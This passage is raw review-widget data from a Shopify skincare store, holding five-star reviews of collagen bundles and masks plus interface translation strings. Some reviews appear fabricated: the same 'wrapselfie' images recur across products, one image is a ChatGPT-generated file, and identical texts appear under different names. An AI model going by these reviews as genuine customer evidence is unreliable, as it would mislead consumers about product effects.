customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:45:34.675Z","status":"approved","discountCode":"AIR-MT8R76RBOUHT","discountId":19510392160500,"priceRuleId":1708471484660,"verified":true,"id":"8pSdaKSvdoVY0XyESYt9","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Chloe D","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862686082_wrapselfie04.webp?alt=media&token=7163caae-941b-4b3c-a52f-51dca08c6a81"],"rate":5,"content":"Seven full-size products plus free gifts is insane value. My skin looks healthier, brighter, and more youthful. I’ll be repurchasing forever.","variants":[],"first_name":"Chloe D","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:44:57.585Z","status":"approved","discountCode":"AIR-35DP6NEGA42B","discountId":19510392127732,"priceRuleId":1708471451892,"verified":true,"id":"m7kAtoQrWCnBQVM5xiSA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Megan H","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862647930_wrapselfie05.webp?alt=media&token=567140c9-925c-4e19-80a3-e2d81a573a32"],"rate":5,"content":"I wake up with smooth, plump skin every morning now. The bundle feels luxurious but gentle, and my redness has reduced so much.","variants":[],"first_name":"Megan H","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:44:22.298Z","status":"approved","discountCode":"AIR-RA2PFDJL98VE","discountId":19510392094964,"priceRuleId":1708471419124,"verified":true,"id":"8OyjjV4w915brnaVdkGn","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Lauren K","lastName":"","images":[],"rate":5,"content":"By day three my skin felt tighter and more hydrated, and by the end of the week I had a visible glow. Love that everything is collagen-focused — it really works.","variants":[],"first_name":"Lauren K","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:43:33.692Z","status":"approved","verified":true,"id":"dduuiyAcDcRwTLXRxhh8","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Emily T.","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862577735_wrapselfie06.webp?alt=media&token=511e8092-c4b7-4196-84d5-f4b6fd9faebe"],"rate":5,"content":"Every product layers beautifully and makes my skin feel calm, juicy, and bouncy. My makeup goes on smoother and I don’t even need foundation most days anymore.","variants":[],"first_name":"Emily T.","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:43:08.626Z","status":"approved","discountCode":"AIR-3Z9CKZM7XLSI","discountId":19510392226036,"priceRuleId":1708471550196,"verified":true,"id":"aXkBD2zJvv67ahMSV4lH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Jessica R","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862539871_ChatGPT%20Image%20Jan%2018%2C%202026%2C%2010_36_29%20AM.webp?alt=media&token=b436e9c0-d366-4f2c-9cd2-036ad491c737"],"rate":5,"content":"I honestly wasn’t expecting results this good. My fine lines look softer, my skin feels firmer, and the hydration lasts all day. This has replaced so many products in my routine.","variants":[],"first_name":"Jessica R","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:42:40.640Z","status":"approved","discountCode":"AIR-ZGFX9B0OLZL4","discountId":19510392258804,"priceRuleId":1708471582964,"verified":true,"id":"u3GKdqYmPKiTC6iq6xhi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Jade M","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862319571_13AEE273-69A6-4762-9A63-CFD1E5DA0117.webp?alt=media&token=572c59c0-8b52-4078-944a-7b35c175db68"],"rate":5,"content":"I’ve tried so many routines but nothing compares to this bundle. Within a week my skin looked plumper, smoother, and insanely hydrated. The glow is unreal — people keep asking what I’m using.","variants":[],"first_name":"Jade M","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:39:51.048Z","status":"approved","discountCode":"AIR-J0258O8BXB96","discountId":19510392193268,"priceRuleId":1708471517428,"verified":true,"id":"gys7WYYbpIze5PTNV6Og","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"helpful":0,"content":"“This made my skin look so even and radiant. The peel was super satisfying and my face felt baby soft afterward. I love how my freckles still show but my skin looks more polished.”","ignoreContentValidation":false,"pinned":false,"notHelpful":0,"productIds":[8862832951540],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"lastName":"","isFeatured":false,"shopDomain":"glow-skinco.myshopify.com","firstName":"Aisha K","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759872243_wrapselfie06.webp?alt=media&token=2bf39770-906e-4c28-8caa-5af9b8adb01f"],"verifyBuyer":false,"variants":[],"hasImages":true,"createdAt":"2026-01-07T04:24:44.056Z","countryCode":"AU","first_name":"Aisha K","rate":5,"source":"Writed by customer","last_name":"","status":"approved","discountCode":"AIR-VR3IMQXZMT7C","discountId":19407303147764,"priceRuleId":1706996760820,"verified":true,"id":"Mw9Egxhnask9BLDishNi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"createdAt":"2026-01-07T04:24:05.410Z","variants":[],"productIds":[8862832951540],"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759832247_wrapselfie05.webp?alt=media&token=665ce93b-d8d5-41a2-8365-32f5cb758976"],"content":"“I was nervous to try a peel mask with breakouts, but this was surprisingly soothing. My skin felt smoother and less irritated the next day. It didn’t clog my pores or cause new breakouts.”","notHelpful":0,"isFeatured":false,"source":"Writed by customer","firstName":"Hannah Till","pinned":false,"hasImages":true,"countryCode":"AU","first_name":"Hannah Till","helpful":0,"ignoreContentValidation":false,"shopDomain":"glow-skinco.myshopify.com","rate":5,"lastName":"","verifyBuyer":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"last_name":"","status":"approved","discountCode":"AIR-MABCCZ7WW0IR","discountId":19407303049460,"priceRuleId":1706996662516,"verified":true,"id":"jP9uZwjjQPUBgd3zqFpp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"source":"Writed by customer","notHelpful":0,"ignoreContentValidation":false,"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759778107_wrapselfie04.webp?alt=media&token=b2714daf-c422-47ee-9933-75b7977f4aab"],"content":"“My skin drinks this up overnight. I loved how gentle it felt and how calm my skin looked in the morning. No tightness, no redness — just soft, hydrated skin.”","lastName":"","last_name":"","rate":5,"pinned":false,"productIds":[8862832951540],"hasImages":true,"first_name":"Soojin","shopDomain":"glow-skinco.myshopify.com","variants":[],"firstName":"Soojin","helpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"countryCode":"AU","verifyBuyer":false,"isFeatured":false,"createdAt":"2026-01-07T04:23:18.444Z","status":"approved","discountCode":"AIR-UTOKTPAMGMS9","discountId":19407303082228,"priceRuleId":1706996695284,"verified":true,"id":"P9PcIUDMgetfEfOMq3hu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"variants":[],"firstName":"Danielle","createdAt":"2026-01-07T04:22:05.069Z","helpful":0,"source":"Writed by customer","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759715565_wrapselfie02.webp?alt=media&token=9b2fc7af-d7b9-455a-8fbe-27c9fb20d97c"],"notHelpful":0,"rate":5,"last_name":"","shopDomain":"glow-skinco.myshopify.com","productIds":[8862832951540],"isFeatured":false,"verifyBuyer":false,"hasImages":true,"first_name":"Danielle","pinned":false,"countryCode":"AU","lastName":"","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"content":"“This left my skin feeling incredibly smooth and refreshed. The peel was easy and didn’t irritate my skin at all. I woke up with that healthy glow you usually only get after a facial.”","ignoreContentValidation":false,"status":"approved","discountCode":"AIR-9DI5GYST3KF2","discountId":19407303213300,"priceRuleId":1706996826356,"verified":true,"id":"EM0tnZ1eUA1jarOdV1jh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"last_name":"","verifyBuyer":false,"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759683001_wrapselfie03.webp?alt=media&token=c42dd7f6-0bee-48ab-94b3-a97945c1d6c8"],"hasImages":true,"helpful":0,"firstName":"Karen L.","isFeatured":false,"source":"Writed by customer","ignoreContentValidation":false,"variants":[],"countryCode":"AU","shopDomain":"glow-skinco.myshopify.com","content":"“I’ve tried so many masks over the years, but this one genuinely made my skin feel firmer and more plump by morning. My fine lines looked softened and my skin felt deeply hydrated. I’ll definitely be repurchasing.”","lastName":"","rate":5,"createdAt":"2026-01-07T04:21:33.790Z","pinned":false,"first_name":"Karen L.","notHelpful":0,"productIds":[8862832951540],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"status":"approved","discountCode":"AIR-OKHMFEIY9FPO","discountId":19407303180532,"priceRuleId":1706996793588,"verified":true,"id":"Urw28HyWnVWBddnnEaVO","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"pinned":false,"hasImages":true,"source":"Writed by customer","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759646483_wrapselfie01.webp?alt=media&token=9ed2691e-8a87-49a8-8bef-e373fcd273d6"],"notHelpful":0,"ignoreContentValidation":false,"isFeatured":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"verifyBuyer":false,"productIds":[8862832951540],"firstName":"Emily R","last_name":"","variants":[],"helpful":0,"first_name":"Emily R","shopDomain":"glow-skinco.myshopify.com","rate":5,"content":"“I was honestly shocked at how satisfying this was to peel off. My skin felt insanely smooth and looked so glowy the next morning. Perfect for a self-care night before bed. I’m officially obsessed.”","lastName":"","countryCode":"AU","createdAt":"2026-01-07T04:20:59.697Z","status":"approved","discountCode":"AIR-ORBW5I2GN1X0","discountId":19407303114996,"priceRuleId":1706996728052,"verified":true,"id":"0YLAesmVPxtgMouGJNGk","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"videos":[],"rate":4,"firstName":"Donna Perez","createdAt":"2025-12-18T00:00:00.000Z","countryCode":"US","status":"approved","source":"AliExpress","images":[],"isFeatured":false,"productIds":[9231809052916],"helpful":0,"variants":null,"verified":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"pinned":false,"hasImages":false,"content":"I really like these! This set I purchased for gifts.","notHelpful":0,"id":"aRW1fOBQIYPVsVDXwCQA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"verified":false,"videos":[],"countryCode":"US","images":[],"helpful":0,"productIds":[9231809052916],"rate":4,"hasImages":false,"status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"source":"AliExpress","firstName":"AliExpress Shopper","variants":null,"createdAt":"2025-12-18T00:00:00.000Z","content":"I really like these! This set I purchased for gifts.","isFeatured":false,"pinned":false,"notHelpful":0,"id":"SDpyI0j3Q1rlHVOtk0AQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"content":"بسطل وكثير منيح","hasImages":false,"rate":5,"status":"approved","helpful":0,"notHelpful":0,"createdAt":"2025-12-16T00:00:00.000Z","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"countryCode":"IL","verified":false,"firstName":"Shira Levi","pinned":false,"videos":[],"isFeatured":false,"productIds":[9231809052916],"variants":null,"source":"AliExpress","images":[],"id":"W9kOsY1bkJoiMsdNCDiG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"rate":5,"content":"كثير واو لشفايف وريحتو حلوه حبيتو انصح به","hasImages":false,"countryCode":"IL","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"variants":null,"productIds":[9231809052916],"images":[],"helpful":0,"status":"approved","source":"AliExpress","videos":[],"pinned":false,"notHelpful":0,"isFeatured":false,"firstName":"Hila Levy","createdAt":"2025-12-09T00:00:00.000Z","verified":false,"id":"u8sRoFufwpHVWSuQdO33","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"notHelpful":0,"status":"approved","createdAt":"2025-12-09T00:00:00.000Z","videos":[],"firstName":"Y***r","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"source":"AliExpress","productIds":[9231809052916],"hasImages":false,"content":"كثير واو لشفايف وريحتو حلوه حبيتو انصح به","variants":null,"isFeatured":false,"countryCode":"IL","pinned":false,"verified":false,"helpful":0,"images":[],"rate":5,"id":"Jq7E8RssBzkTMtSU2rdq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"variants":null,"verified":false,"pinned":false,"rate":5,"status":"approved","notHelpful":0,"firstName":"Maya Ben-Ami","source":"AliExpress","productIds":[9231809052916],"videos":[],"images":[],"helpful":0,"isFeatured":false,"createdAt":"2025-12-09T00:00:00.000Z","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"hasImages":false,"content":"كثير واو لشفايف وريحتو حلوه حبيتو انصح به","countryCode":"IL","id":"Gkb3HNeOpBnfKTPSX9A5","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916}],"hasNextAllReviewsPage":true,"currency":"AUD"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our reviews":"Our reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","No reviews yet, lead the way and share your thoughts":"No reviews yet, lead the way and share your thoughts","No reviews with photo yet, Be the first to write a review with a photo":"No reviews with photo yet, Be the first to write a review with a photo","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Apply discount":"Apply discount","Your review was submitted":"Your review was submitted","We have sent you a discount code email for {{discount_value}} OFF your next purchase!":"We have sent you a discount code email for {{discount_value}} OFF your next purchase!","Use the following discount code for {{discount_value}} OFF your next purchase!":"Use the following discount code for {{discount_value}} OFF your next purchase!","We'll also send it by email":"We'll also send it by email","Congratulations! Submit your review and get {{discount_value}} OFF discount!":"Congratulations! Submit your review and get {{discount_value}} OFF discount!","Tell us about your reviews":"Tell us about your reviews","Feedback":"Feedback","Enter your name":"Enter your name","Enter your email":"Enter your email","rating":"rating","ratings":"ratings","Product Rating":"Product Rating","What did you think...?":"What did you think...?","Other products:":"Other products:","Shop now":"Shop now","Unsubscribe here":"Unsubscribe here","See all":"See all","See what our customers said":"See what our customers said","Reviews heading":"Reviews","Our Reviews":"Our 